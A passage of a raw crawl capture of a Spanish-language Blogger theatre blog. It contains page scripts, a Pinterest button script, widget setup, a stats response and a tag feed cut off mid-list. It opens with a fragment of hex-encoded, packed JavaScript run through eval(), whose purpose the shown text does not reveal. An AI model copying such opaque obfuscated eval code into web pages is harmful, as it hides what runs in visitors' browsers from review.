x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6JNEpe7kcWZYmEDOJFrWJQm-YdPg:1769393881295';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/4222943399296357436/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4222943399296357436', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s/s72-c/tnc.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s/s1600/tnc.jpg', 'pageName': 'El TNC desentierra un siglo de \x22esplendorosa\x22 zarzuela catalana', 'pageTitle': 'Butaques i somnis: El TNC desentierra un siglo de \x22esplendorosa\x22 zarzuela catalana', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'El TNC desentierra un siglo de \x22esplendorosa\x22 zarzuela catalana', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s/s1600/tnc.jpg', 'url': 'https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4222943399296357436}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCsjCZz2CV7XjDbqh8PH8CJYs99DccXXmCrhLlLVqBOhr9Blhe7rLyiiicjqbIadxrDExEjqcyIat_YxP_gW6XQa9uq1Q'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCsjCZz2CV7XjDbqh8PH8CJYs99DccXXmCrhLlLVqBOhr9Blhe7rLyiiicjqbIadxrDExEjqcyIat_YxP_gW6XQa9uq1Q
body_size: -35
content:
{"total":1703297,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,30],[1,18],[2,39],[3,26],[4,24],[5,20],[6,24],[7,30],[8,31],[9,34],[10,27],[11,26],[12,34],[13,31],[14,35],[15,44],[16,27],[17,26],[18,24],[19,36],[20,41],[21,61],[22,36],[23,45],[24,33],[25,40],[26,35],[27,44],[28,99],[29,8]],"nextTickMs":189473}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Zarzuela?alt=json-in-script&max-results=3&callback=jQuery111005592722574386324_1769393881821&_=1769393881822
body_size: 22355
content:
// API callback
jQuery111005592722574386324_1769393881821({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert 